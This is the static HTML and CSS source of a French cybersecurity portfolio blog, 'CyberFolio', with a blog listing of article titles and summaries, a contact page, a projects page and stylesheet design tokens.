        </div>
        <div class="card-footer"><span>🏷️ OSINT, Géolocalisation</span><span>→</span></div>
      </a>

      <!-- 3 -->
      <a href="article-reverse.html" class="card" data-tags="reverse">
        <div class="card-image" style="background:linear-gradient(135deg,#2d1b69,#11001c,#4a0e8f);">
          <span class="placeholder-icon">⚙️</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-reverse">Reverse</span>
            <span>5 Fév 2026</span><span>·</span><span>15 min</span>
          </div>
          <h3 class="card-title">Reverse engineering d'un malware : analyse statique et dynamique</h3>
          <p class="card-excerpt">Décomposition pas à pas d'un sample malveillant avec Ghidra et x64dbg. Identification des techniques d'obfuscation et extraction des IOC.</p>
        </div>
        <div class="card-footer"><span>🏷️ Malware, Ghidra</span><span>→</span></div>
      </a>

      <!-- 4 -->
      <a href="article-ctf.html" class="card" data-tags="ctf">
        <div class="card-image" style="background:linear-gradient(135deg,#064e3b,#065f46,#047857);">
          <span class="placeholder-icon">🚩</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-ctf">CTF</span>
            <span>1 Fév 2026</span><span>·</span><span>10 min</span>
          </div>
          <h3 class="card-title">Writeup HTB : Exploitation d'une injection SQL aveugle sur "ShadowVault"</h3>
          <p class="card-excerpt">Résolution complète du challenge HackTheBox. Enumération, blind SQLi, extraction de la base et privesc via sudo.</p>
        </div>
        <div class="card-footer"><span>🏷️ HackTheBox, SQLi</span><span>→</span></div>
      </a>

      <!-- 5 -->
      <a href="#" class="card" data-tags="blueteam">
        <div class="card-image" style="background:linear-gradient(135deg,#0c4a6e,#075985,#0284c7);">
          <span class="placeholder-icon">🛡️</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-blueteam">Blue Team</span>
            <span>25 Jan 2026</span><span>·</span><span>9 min</span>
          </div>
          <h3 class="card-title">Détecter les mouvements latéraux avec Wazuh et Sigma rules</h3>
          <p class="card-excerpt">Mise en place d'un pipeline de détection des mouvements latéraux avec Wazuh SIEM et les règles Sigma.</p>
        </div>
        <div class="card-footer"><span>🏷️ SIEM, Wazuh</span><span>→</span></div>
      </a>

      <!-- 6 -->
      <a href="#" class="card" data-tags="redteam">
        <div class="card-image" style="background:linear-gradient(135deg,#7c2d12,#9a3412,#c2410c);">
          <span class="placeholder-icon">💀</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-redteam">Red Team</span>
            <span>18 Jan 2026</span><span>·</span><span>14 min</span>
          </div>
          <h3 class="card-title">Red Team : contourner un EDR avec un loader custom en Rust</h3>
          <p class="card-excerpt">Création d'un shellcode loader en Rust utilisant des syscalls directs pour bypasser les hooks userland d'un EDR moderne.</p>
        </div>
        <div class="card-footer"><span>🏷️ EDR, Rust</span><span>→</span></div>
      </a>

      <!-- 7 -->
      <a href="#" class="card" data-tags="pentest">
        <div class="card-image" style="background:linear-gradient(135deg,#1e1b4b,#312e81,#4338ca);">
          <span class="placeholder-icon">🔑</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-pentest">Pentest</span>
            <span>10 Jan 2026</span><span>·</span><span>11 min</span>
          </div>
          <h3 class="card-title">Exploitation d'une API REST : de l'IDOR au takeover complet</h3>
          <p class="card-excerpt">Comment une simple faille IDOR dans une API REST mal configurée a permis de compromettre le serveur.</p>
        </div>
        <div class="card-footer"><span>🏷️ API, IDOR</span><span>→</span></div>
      </a>

      <!-- 8 -->
      <a href="#" class="card" data-tags="osint">
        <div class="card-image" style="background:linear-gradient(135deg,#1a1a2e,#2d3748,#4a5568);">
          <span class="placeholder-icon">🌐</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-osint">OSINT</span>
            <span>3 Jan 2026</span><span>·</span><span>7 min</span>
          </div>
          <h3 class="card-title">Cartographier l'infrastructure d'une entreprise avec des outils OSINT</h3>
          <p class="card-excerpt">Utilisation de Shodan, Censys, crt.sh et theHarvester pour dresser la surface d'attaque externe d'une organisation.</p>
        </div>
        <div class="card-footer"><span>🏷️ Shodan, Recon</span><span>→</span></div>
      </a>

      <!-- 9 -->
      <a href="#" class="card" data-tags="ctf">
        <div class="card-image" style="background:linear-gradient(135deg,#14532d,#166534,#22c55e);">
          <span class="placeholder-icon">🏆</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-ctf">CTF</span>
            <span>28 Déc 2025</span><span>·</span><span>13 min</span>
          </div>
          <h3 class="card-title">Writeup TryHackMe : Buffer Overflow sur "Brainpan"</h3>
          <p class="card-excerpt">Exploitation d'un buffer overflow classique, développement d'un exploit avec Python, et obtention d'un reverse shell.</p>
        </div>
        <div class="card-footer"><span>🏷️ BOF, TryHackMe</span><span>→</span></div>
      </a>

    </div>
  </section>

  <!-- Footer -->
  <footer class="footer">
    <div class="container footer-inner">
      <span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span>
      <div class="footer-links">
        <a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a>
        <a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a>
        <a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a>
        <a href="/rss.xml">RSS</a>
      </div>
    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Contact — CyberFolio</title>
  <meta name="description" content="Contactez-moi pour des collaborations, questions techniques, ou missions de pentest.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <nav class="nav"><div class="nav-inner"><a href="index.html" class="nav-logo"><span class="logo-icon">CF</span>CyberFolio</a><ul class="nav-links"><li><a href="index.html">Accueil</a></li><li><a href="blog.html">Blog</a></li><li><a href="projects.html">Projets</a></li><li><a href="about.html">À propos</a></li><li><a href="contact.html" class="active">Contact</a></li></ul><div style="display:flex;align-items:center;gap:0.75rem;"><button class="theme-toggle" aria-label="Toggle theme">🌙</button><button class="nav-burger" aria-label="Menu"><span></span><span></span><span></span></button></div></div></nav>
  <div class="mobile-menu"><a href="index.html">Accueil</a><a href="blog.html">Blog</a><a href="projects.html">Projets</a><a href="about.html">À propos</a><a href="contact.html">Contact</a></div>

  <section class="page-header container">
    <span class="section-label">Contact</span>
    <h1>Parlons ensemble</h1>
    <p class="section-subtitle">Une question, une collaboration, ou juste envie de discuter cybersécurité ? N'hésite pas.</p>
  </section>

  <section class="container section" style="padding-top:0;">
    <div class="contact-grid reveal">

      <!-- Contact Form -->
      <form class="contact-form">
        <div class="form-group">
          <label for="name">Nom</label>
          <input type="text" id="name" name="name" placeholder="Ton nom" required>
        </div>
        <div class="form-group">
          <label for="email">Email</label>
          <input type="email" id="email" name="email" placeholder="ton@email.com" required>
        </div>
        <div class="form-group">
          <label for="subject">Sujet</label>
          <input type="text" id="subject" name="subject" placeholder="De quoi veux-tu parler ?" required>
        </div>
        <div class="form-group">
          <label for="message">Message</label>
          <textarea id="message" name="message" placeholder="Ton message..." required></textarea>
        </div>
        <button type="submit" class="btn btn-primary" style="align-self:flex-start;">Envoyer le message →</button>
        <p style="font-size:0.8rem;color:var(--text-tertiary);margin-top:0.5rem;">
          💡 Pour un vrai formulaire, connecte ce formulaire à <a href="https://formspree.io" target="_blank" rel="noopener">Formspree</a> ou <a href="https://getform.io" target="_blank" rel="noopener">Getform</a> (gratuit).
        </p>
      </form>

      <!-- Contact Info -->
      <div class="contact-info">
        <div class="contact-item">
          <div class="icon">📧</div>
          <div>
            <h4>Email</h4>
            <p>contact@cyberfolio.dev</p>
          </div>
        </div>
        <div class="contact-item">
          <div class="icon">🐙</div>
          <div>
            <h4>GitHub</h4>
            <p><a href="https://github.com/username" target="_blank" rel="noopener">github.com/username</a></p>
          </div>
        </div>
        <div class="contact-item">
          <div class="icon">🐦</div>
          <div>
            <h4>Twitter / X</h4>
            <p><a href="https://twitter.com/username" target="_blank" rel="noopener">@username</a></p>
          </div>
        </div>
        <div class="contact-item">
          <div class="icon">💼</div>
          <div>
            <h4>LinkedIn</h4>
            <p><a href="https://linkedin.com/in/username" target="_blank" rel="noopener">linkedin.com/in/username</a></p>
          </div>
        </div>
        <div class="contact-item">
          <div class="icon">💬</div>
          <div>
            <h4>Discord</h4>
            <p>cyberfolio#1337</p>
          </div>
        </div>
        <div class="contact-item">
          <div class="icon">🔑</div>
          <div>
            <h4>Clé PGP</h4>
            <p>Fingerprint : <code style="font-size:0.75rem;">A1B2 C3D4 E5F6 ...</code></p>
          </div>
        </div>
      </div>

    </div>
  </section>

  <footer class="footer"><div class="container footer-inner"><span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span><div class="footer-links"><a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a><a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a><a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a></div></div></footer>
  <script src="js/main.js"></script>
</body>
</html>
</file>

<file: projects.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Projets — CyberFolio</title>
  <meta name="description" content="Mes projets open source en cybersécurité : outils de pentest, scanners, et automatisation.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <nav class="nav"><div class="nav-inner"><a href="index.html" class="nav-logo"><span class="logo-icon">CF</span>CyberFolio</a><ul class="nav-links"><li><a href="index.html">Accueil</a></li><li><a href="blog.html">Blog</a></li><li><a href="projects.html" class="active">Projets</a></li><li><a href="about.html">À propos</a></li><li><a href="contact.html">Contact</a></li></ul><div style="display:flex;align-items:center;gap:0.75rem;"><button class="theme-toggle" aria-label="Toggle theme">🌙</button><button class="nav-burger" aria-label="Menu"><span></span><span></span><span></span></button></div></div></nav>
  <div class="mobile-menu"><a href="index.html">Accueil</a><a href="blog.html">Blog</a><a href="projects.html">Projets</a><a href="about.html">À propos</a><a href="contact.html">Contact</a></div>

  <section class="page-header container">
    <span class="section-label">Projets</span>
    <h1>Mes projets</h1>
    <p class="section-subtitle">Outils, scripts et projets open source en cybersécurité.</p>
  </section>

  <section class="container" style="padding-bottom:6rem;">
    <div class="projects-grid stagger">

      <!-- Project 1 -->
      <div class="project-card">
        <div class="project-header">
          <div class="project-icon">🕷️</div>
          <div class="project-links">
            <a href="#" title="GitHub">⟨/⟩</a>
            <a href="#" title="Demo">↗</a>
          </div>
        </div>
        <h3>ReconSpider</h3>
        <p>Outil automatisé de reconnaissance passive. Agrège les résultats de Subfinder, Amass, theHarvester et crt.sh en un seul rapport HTML interactif.</p>
        <div class="project-tech">
          <span>Python</span><span>asyncio</span><span>Jinja2</span><span>CLI</span>
        </div>
      </div>

      <!-- Project 2 -->
      <div class="project-card">
        <div class="project-header">
          <div class="project-icon">🔐</div>
          <div class="project-links">
            <a href="#" title="GitHub">⟨/⟩</a>
          </div>
        </div>
        <h3>VulnAPI</h3>
        <p>Scanner de vulnérabilités API REST. Détecte automatiquement les IDOR, broken auth, rate limiting absent, et les erreurs de configuration CORS.</p>
        <div class="project-tech">
          <span>Go</span><span>REST</span><span>OpenAPI</span><span>Docker</span>
        </div>
      </div>

      <!-- Project 3 -->
      <div class="project-card">
        <div class="project-header">
          <div class="project-icon">📊</div>
          <div class="project-links">
            <a href="#" title="GitHub">⟨/⟩</a>
            <a href="#" title="Demo">↗</a>
          </div>
        </div>
        <h3>ThreatDash</h3>
        <p>Dashboard de threat intelligence en temps réel. Agrège les feeds de OTX, AbuseIPDB, et VirusTotal. Visualisation des IOC sur une carte mondiale.</p>
        <div class="project-tech">
          <span>React</span><span>D3.js</span><span>Node.js</span><span>Redis</span>
        </div>
      </div>

      <!-- Project 4 -->
      <div class="project-card">
        <div class="project-header">
          <div class="project-icon">🔑</div>
          <div class="project-links">
            <a href="#" title="GitHub">⟨/⟩</a>
          </div>
        </div>
        <h3>PassCrackBench</h3>
        <p>Benchmark et comparatif des algorithmes de hachage de mots de passe. Compare la résistance de MD5, SHA, bcrypt, scrypt et Argon2 face à différentes attaques.</p>
        <div class="project-tech">
          <span>Python</span><span>Hashcat</span><span>Benchmarks</span>
        </div>
      </div>

      <!-- Project 5 -->
      <div class="project-card">
        <div class="project-header">
          <div class="project-icon">🛡️</div>
          <div class="project-links">
            <a href="#" title="GitHub">⟨/⟩</a>
          </div>
        </div>
        <h3>SigmaForge</h3>
        <p>Générateur de règles Sigma à partir de logs bruts. Upload un log suspect, l'outil génère automatiquement une règle de détection Sigma optimisée.</p>
        <div class="project-tech">
          <span>Python</span><span>Sigma</span><span>YAML</span><span>Flask</span>
        </div>
      </div>

      <!-- Project 6 -->
      <div class="project-card">
        <div class="project-header">
          <div class="project-icon">🧅</div>
          <div class="project-links">
            <a href="#" title="GitHub">⟨/⟩</a>
          </div>
        </div>
        <h3>DarkMonitor</h3>
        <p>Outil de surveillance du dark web. Monitore les forums et marketplaces pour détecter les fuites de données liées à un domaine spécifique.</p>
        <div class="project-tech">
          <span>Python</span><span>Tor</span><span>Scrapy</span><span>PostgreSQL</span>
        </div>
      </div>

    </div>
  </section>

  <footer class="footer"><div class="container footer-inner"><span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span><div class="footer-links"><a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a><a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a><a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a></div></div></footer>
  <script src="js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================================
   CYBERFOLIO — Cybersecurity Blog
   Apple-inspired minimal design with glassmorphism
   Dark + Light mode / Responsive / Animated
   ============================================================ */

/* ---------- CSS Custom Properties (Design Tokens) ---------- */
:root {
  /* Light mode palette */
  --bg-primary: #fafafa;
  --bg-secondary: #ffffff;
  --bg-tertiary: #f5f5f7;
  --bg-card: rgba(255, 255, 255, 0.72);
  --bg-glass: rgba(255, 255, 255, 0.55);
  --text-primary: #1d1d1f;
  --text-secondary: #6e6e73;
  --text-tertiary: #86868b;
  --accent: #0071e3;
  --accent-hover: #0077ed;
  --accent-subtle: rgba(0, 113, 227, 0.08);
  --border: rgba(0, 0, 0, 0.06);
  --border-strong: rgba(0, 0, 0, 0.12);
  --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.04);
  --shadow-md: 0 4px 20px rgba(0, 0, 0, 0.06);
  --shadow-lg: 0 12px 40px rgba(0, 0, 0, 0.08);
  --shadow-glow: 0 0 40px rgba(0, 113, 227, 0.08);
  --glass-blur: blur(20px);
  --glass-saturate: saturate(180%);
  --radius-sm: 10px;
  --radius-md: 16px;
  --radius-lg: 24px;
  --radius-xl: 32px;
  --transition-fast: 0.2s cubic-bezier(0.25, 0.1, 0.25, 1);
  --transition-medium: 0.4s cubic-bezier(0.25, 0.1, 0.25, 1);
  --transition-slow: 0.6s cubic-bezier(0.25, 0.1, 0.25, 1);
  --font-display: 'SF Pro Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  --font-body: 'SF Pro Text', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  --font-mono: 'SF Mono', 'Fira Code', 'Cascadia Code', monospace;
  --nav-height: 64px;
  --max-width: 1200px;
  --tag-red: #ff3b30;
  --tag-blue: #007aff;
  --tag-green: #34c759;
  --tag-orange: #ff9500;
  --tag-purple: #af52de;
  --tag-teal: #5ac8fa;
}

/* ---------- Dark Mode ---------- */
[data-theme="dark"] {
  --bg-primary: #000000;
  --bg-secondary: #1c1c1e;
  --bg-tertiary: #2c2c2e;
  --bg-card: rgba(28, 28, 30, 0.72);
  --bg-glass: rgba(28, 28, 30, 0.6);
  --text-primary: #f5f5f7;
  --text-secondary: #a1a1a6;
  --text-tertiary: #6e6e73;
  --accent: #2997ff;
  --accent-hover: #40a9ff;
  --accent-subtle: rgba(41, 151, 255, 0.12);
  --border: rgba(255, 255, 255, 0.08);
  --border-strong: rgba(255, 255, 255, 0.15);
  --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.2);
  --shadow-md: 0 4px 20px rgba(0, 0, 0, 0.3);
  --shadow-lg: 0 12px 40px rgba(0, 0, 0, 0.4);
  --shadow-glow: 0 0 60px rgba(41, 151, 255, 0.1);
}

/* ---------- Reset & Base ---------- */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  -webkit-text-size-adjust: 100%;
  font-size: 16px;
}

body {
  font-family: var(--font-body);
  background: var(--bg-primary);
  color: var(--text-primary);
  line-height: 1.6;
  transition: background var(--transition-medium), color var(--transition-medium);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}

a {
  color: var(--accent);
  text-decoration: none;
  transition: color var(--transition-fast);
}

a:hover {
  color: var(--accent-hover);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

/* ---------- Typography ---------- */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-display);
  font-weight: 600;
  letter-spacing: -0.02em;
  line-height: 1.15;
  color: var(--text-primary);
}

h1 { font-size: clamp(2.5rem, 6vw, 4rem); font-weight: 700; letter-spacing: -0.04em; }
h2 { font-size: clamp(1.8rem, 4vw, 2.8rem); }
h3 { font-size: clamp(1.3rem, 3vw, 1.8rem); }
h4 { font-size: 1.2rem; }

p {
  color: var(--text-secondary);
  line-height: 1.7;
  max-width: 680px;
}

code, pre {
  font-family: var(--font-mono);
  font-size: 0.9em;
}

pre {
  background: var(--bg-tertiary);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 1.25rem 1.5rem;
  overflow-x: auto;
  line-height: 1.5;
}

code {
  background: var(--accent-subtle);
  color: var(--accent);
  padding: 0.15em 0.4em;
  border-radius: 6px;
  font-size: 0.88em;
}

pre code {
  background: none;
  color: var(--text-primary);
  padding: 0;
}

/* ---------- Layout Utilities ---------- */
.container {
  width: 100%;
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 1.5rem;
}

.section {
  padding: 6rem 0;
}

.section-label {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--accent);
  margin-bottom: 0.75rem;
}

.section-title {
  margin-bottom: 1rem;
}

.section-subtitle {
  color: var(--text-secondary);
  font-size: 1.15rem;
  margin-bottom: 3rem;
  max-width: 560px;
}

/* ---------- Navigation ---------- */
.nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: var(--nav-height);
  z-index: 1000;
  background: var(--bg-glass);
  backdrop-filter: var(--glass-blur) var(--glass-saturate);
  -webkit-backdrop-filter: var(--glass-blur) var(--glass-saturate);
  border-bottom: 1px solid var(--border);
  transition: background var(--transition-medium), border var(--transition-medium);
}

.nav-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 1.5rem;
}

.nav-logo {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 1.15rem;
  color: var(--text-primary);
  text-decoration: none;
}

.nav-logo .logo-icon {
  width: 28px;
  height: 28px;
  background: var(--accent);
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 0.85rem;
  font-weight: 700;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 2rem;
  list-style: none;
}

.nav-links a {
  font-size: 0.9rem;
  font-weight: 400;
  color: var(--text-secondary);
  transition: color var(--transition-fast);
  position: relative;
}

.nav-links a:hover,
.nav-links a.active {
  color: var(--text-primary);
}

.nav-links a.active::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  right: 0;
  height: 2px;
  background: var(--accent);
  border-radius: 1px;
}

/* Theme toggle */
.theme-toggle {
  background: var(--bg-tertiary);
  border: 1px solid var(--border);
  border-radius: 50%;
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all var(--transition-fast);
  font-size: 1rem;
  color: var(--text-secondary);
}

.theme-toggle:hover {
  background: var(--accent-subtle);
  border-color: var(--accent);
  color: var(--accent);
  transform: scale(1.05);
}

/* Mobile menu */
.nav-burger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  background: none;
  border: none;
  padding: 4px;
}

.nav-burger span {
  width: 22px;
  height: 2px;
  background: var(--text-primary);
  border-radius: 2px;
  transition: all var(--transition-fast);
}

.mobile-menu {
  display: none;
  position: fixed;
  top: var(--nav-height);
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--bg-glass);
  backdrop-filter: var(--glass-blur) var(--glass-saturate);
  -webkit-backdrop-filter: var(--glass-blur) var(--glass-saturate);
  z-index: 999;
  padding: 2rem 1.5rem;
}

.mobile-menu.open {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  animation: fadeIn 0.3s ease;
}

.mobile-menu a {
  font-size: 1.4rem;
  font-weight: 500;
  color: var(--text-primary);
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--border);
}

@media (max-width: 768px) {
  .nav-links { display: none; }
  .nav-burger { display: flex; }
}

/* ---------- Hero Section ---------- */
.hero {
